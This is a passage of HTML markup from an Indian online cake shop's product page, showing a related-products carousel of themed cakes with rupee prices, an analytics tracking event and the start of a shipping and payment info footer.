<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-44-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-44-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-44-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/designer-floral-cake/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/ezgif.com-gif-maker-45-compress.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Designer Floral Cake" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3491" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/designer-floral-cake/">Designer Floral Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,149.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Made using icing of delicious chocolate, this tempting Chocolate Marble Cake is sure to be quiet popular with the cake lovers. The cake is made with chocolate cream layered on sponge base with a smooth chocolate marble glaze topping cake, which gives this an attractive look for all special occasions.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3491" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/designer-floral-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3491" data-product_sku="" aria-label="Select options for &ldquo;Designer Floral Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3491,&quot;item_id&quot;:3491,&quot;item_name&quot;:&quot;Designer Floral Cake&quot;,&quot;sku&quot;:3491,&quot;price&quot;:1149,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3491,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/designer-floral-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/designer-floral-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3491">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3433 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="3433">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3433" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/doraemon-fondant-cake/">Doraemon Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,678.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Doraemon Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3433" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3433" data-product_sku="" aria-label="Select options for &ldquo;Doraemon Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3433,&quot;item_id&quot;:3433,&quot;item_name&quot;:&quot;Doraemon Fondant Cake&quot;,&quot;sku&quot;:3433,&quot;price&quot;:3678,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3433,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/doraemon-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3433">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3478 status-publish last instock product_cat-cakes product_cat-fondant-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3478">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/fluttering-butterfly-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/26579_fluttering-butterfly-cake-compress-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/26579_fluttering-butterfly-cake-compress-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/26579_fluttering-butterfly-cake-compress-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/fluttering-butterfly-fondant-cake/" aria-label="Product image"> <img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fluttering Butterfly Fondant Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-430x430.jpeg 430w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-150x150.jpeg 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake.jpeg 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-300x300.jpeg 300w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-800x800.jpeg 800w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-768x768.jpeg 768w, https://thecakeworld.shop/wp-content/uploads/2021/11/26579_fluttering-butterfly-cake-860x860.jpeg 860w" sizes="(max-width: 430px) 100vw, 430px"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3478" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/fluttering-butterfly-fondant-cake/">Fluttering Butterfly Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,956.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the Exceptional taste of Fluttering Butterfly Fondant Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3478" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/fluttering-butterfly-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3478" data-product_sku="" aria-label="Select options for &ldquo;Fluttering Butterfly Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3478,&quot;item_id&quot;:3478,&quot;item_name&quot;:&quot;Fluttering Butterfly Fondant Cake&quot;,&quot;sku&quot;:3478,&quot;price&quot;:6956,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fondant Cakes&quot;,&quot;id&quot;:3478,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/fluttering-butterfly-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/fluttering-butterfly-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3478">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3441 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-1-kg-cake product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3441">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3441" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/">Minion One Eyed Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,998.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Minion One Eyed Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3441" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3441" data-product_sku="" aria-label="Select options for &ldquo;Minion One Eyed Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3441,&quot;item_id&quot;:3441,&quot;item_name&quot;:&quot;Minion One Eyed Fondant Cake&quot;,&quot;sku&quot;:3441,&quot;price&quot;:2998,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3441,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/minion-one-eyed-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3441">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3443 status-publish last instock product_cat-cakes product_cat-express-delivery-cakes product_cat-red-velvet-cakes product_tag-1-kg-cakes product_tag-for-boyfriend product_tag-for-boys product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-husband product_tag-for-mother product_tag-for-sister product_tag-for-wife has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3443">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/red-velvet-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3443" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/red-velvet-cake/">Red Velvet Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" rel="tag">Red Velvet Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the Exceptional taste of Red Velvet Cake </span><span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with elaborate taste of Red velvet cake and also </span><span style="font-weight: 400;">take your celebration times to a whole new level with the cakes from The Cake World Shop.</span> <span style="font-weight: 400;">If you would like to see other designs of Red Velvet cakes to choose from </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"><span style="font-weight: 400;">Click Here</span></a></span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3443" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/red-velvet-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3443" data-product_sku="" aria-label="Select options for &ldquo;Red Velvet Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3443,&quot;item_id&quot;:3443,&quot;item_name&quot;:&quot;Red Velvet Cake&quot;,&quot;sku&quot;:3443,&quot;price&quot;:600,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Velvet Cakes&quot;,&quot;id&quot;:3443,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/red-velvet-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/red-velvet-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3443">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3403 status-publish first instock product_cat-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-boys product_tag-spiderman-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3403">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3403" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/spiderman-birthday-cake/">Spiderman Birthday Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,158.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Enjoy the goodness of delicious cake decorated as a perfect feast to party!</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3403" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3403" data-product_sku="" aria-label="Select options for &ldquo;Spiderman Birthday Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3403,&quot;item_id&quot;:3403,&quot;item_name&quot;:&quot;Spiderman Birthday Cake&quot;,&quot;sku&quot;:3403,&quot;price&quot;:4158,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3403,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/spiderman-birthday-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3403">Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"> <ul class="wd-nav-pagin"></ul></div></div></div></div><script>gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 3518.000000,
items:[{
id: "gla_156061",
price: 3518.000000,
google_business_vertical: "retail",
name: "Kenya Army Fondant Cake",
category: "Cakes &amp; Fondant Cakes",
}]});</script></div></div></div></div><div class="wd-prefooter">
<div class="container">
<link rel="stylesheet" id="elementor-post-5672-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>For Orders Above ₹5999/-</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SECURE PAYMENT						</h4>
